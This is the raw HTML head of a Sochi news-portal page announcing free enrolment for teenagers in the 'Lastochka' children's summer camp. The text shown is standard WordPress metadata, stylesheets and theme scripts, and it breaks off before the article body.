

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka/
body_size: 104938
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>В Сочи начался бесплатный набор в детский лагерь «Ласточка» - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Детский оздоровительный лагерь «Ласточка», расположенный на территории школы №19, объявляет о старте приема заявок для участия детей от 12 до 17 лет в летних"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="В Сочи начался бесплатный набор в детский лагерь «Ласточка» - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Детский оздоровительный лагерь «Ласточка», расположенный на территории школы №19, объявляет о старте приема заявок для участия детей от 12 до 17 лет в летних" /><meta property="og:url" content="https://sochi24.tv/v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Важное за день" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2024/04/lager-2.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2024/04/lager-2.jpg" /><meta property="og:image:width" content="1023" /><meta property="og:image:height" content="635" /><meta property="og:image:alt" content="В Сочи начался бесплатный набор в детский лагерь «Ласточка»" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-04-10T18:45:10+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="В Сочи начался бесплатный набор в детский лагерь «Ласточка» - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Детский оздоровительный лагерь «Ласточка», расположенный на территории школы №19, объявляет о старте приема заявок для участия детей от 12 до 17 лет в летних" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2024/04/lager-2.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2024/04/lager-2.jpg","url":"https://sochi24.tv/wp-content/uploads/2024/04/lager-2.jpg","width":"1023","height":"635","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka/","name":"\u0412 \u0421\u043e\u0447\u0438 \u043d\u0430\u0447\u0430\u043b\u0441\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u0432 \u0434\u0435\u0442\u0441\u043a\u0438\u0439 \u043b\u0430\u0433\u0435\u0440\u044c \u00ab\u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0430\u00bb"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka/#webpage","url":"https://sochi24.tv/v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka/","name":"\u0412 \u0421\u043e\u0447\u0438 \u043d\u0430\u0447\u0430\u043b\u0441\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u0432 \u0434\u0435\u0442\u0441\u043a\u0438\u0439 \u043b\u0430\u0433\u0435\u0440\u044c \u00ab\u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0430\u00bb - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2024-04-10T18:45:10+03:00","dateModified":"2024-04-10T18:45:10+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2024/04/lager-2.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ1/","name":"writ1","url":"https://sochi24.tv/author/writ1/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","caption":"writ1","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0412 \u0421\u043e\u0447\u0438 \u043d\u0430\u0447\u0430\u043b\u0441\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u0432 \u0434\u0435\u0442\u0441\u043a\u0438\u0439 \u043b\u0430\u0433\u0435\u0440\u044c \u00ab\u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0430\u00bb - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435","datePublished":"2024-04-10T18:45:10+03:00","dateModified":"2024-04-10T18:45:10+03:00","author":{"@id":"https://sochi24.tv/author/writ1/","name":"writ1"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0414\u0435\u0442\u0441\u043a\u0438\u0439 \u043e\u0437\u0434\u043e\u0440\u043e\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0430\u0433\u0435\u0440\u044c \u00ab\u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0430\u00bb, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439 \u043d\u0430 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u0448\u043a\u043e\u043b\u044b \u211619, \u043e\u0431\u044a\u044f\u0432\u043b\u044f\u0435\u0442 \u043e \u0441\u0442\u0430\u0440\u0442\u0435 \u043f\u0440\u0438\u0435\u043c\u0430 \u0437\u0430\u044f\u0432\u043e\u043a \u0434\u043b\u044f \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0434\u0435\u0442\u0435\u0439 \u043e\u0442 12 \u0434\u043e 17 \u043b\u0435\u0442 \u0432 \u043b\u0435\u0442\u043d\u0438\u0445","name":"\u0412 \u0421\u043e\u0447\u0438 \u043d\u0430\u0447\u0430\u043b\u0441\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u0432 \u0434\u0435\u0442\u0441\u043a\u0438\u0439 \u043b\u0430\u0433\u0435\u0440\u044c \u00ab\u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0430\u00bb - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435","@id":"https://sochi24.tv/v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2024/04/lager-2.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;В Сочи начался бесплатный набор в детский лагерь «Ласточка»&raquo;" href="https://sochi24.tv/v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"ffd09bb9d6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/66941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=66941' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
